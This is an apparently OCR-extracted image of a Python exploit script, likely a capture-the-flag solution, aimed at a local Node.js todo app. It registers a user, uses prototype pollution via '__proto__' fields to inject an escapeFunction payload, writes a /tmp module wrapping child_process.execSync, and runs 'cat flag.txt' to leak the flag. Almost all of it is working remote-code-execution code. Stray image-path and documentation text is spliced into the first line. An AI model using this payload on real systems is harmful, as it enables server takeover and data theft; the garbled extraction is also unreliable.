 1 import re, requests See https://mypy.readthedocs.io/en/stable/running_mypy.html#missing-imports
2
3 target = "http://127.0.0.1:3000"
4
5 s = requests.Session()
6
7 # authentication
8 _ = s.post(target + "/register", data={"username": "aigeo", "password": "aigeo"})
9 _ = s.post(target + "/login", data={"username": "aigeo", "password": "aigeo"})
10
11 # setup the payload
12 _ = s.post(
13     target + "/todos",
14     data={"todoName": "__proto__", "todoId": "client", "todoValue": "1"},
15 )
16
17 payload = "process.mainModule.require('fs').writeFileSync('/tmp/aigeo.js', 'function RCE(key) {\\n const result = process.mainModule.r
equire(\\'child_process\\').execSync(`${key}`);\\n throw new Error(`Result leak from Error: ${result.toString()}`);\\n}\\n module.expo
rts = RCE;');"
18
19 _ = s.post(
20     target + "/todos",
21     data={"todoName": "__proto__", "todoId": "escapeFunction", "todoValue": payload},
22 )
23
24 # execute the attack
25 payload = """process.mainModule.require("/tmp/aigeo.js")("cat flag.txt");"""
26 request = s.post(
27     target + "/todos",
28     data={"todoName": "__proto__", "todoId": "escapeFunction", "todoValue": payload},
29 )
30
31 flag = re.search(r"\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}\b", request.text)
32 if flag:
33     print(flag.group())
34